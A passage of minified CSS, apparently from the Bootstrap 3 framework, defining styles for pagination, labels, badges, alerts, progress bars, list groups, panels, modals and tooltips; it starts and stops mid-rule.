.navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed;pointer-events:none}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed;pointer-events:none}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:9px;padding-right:9px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Open 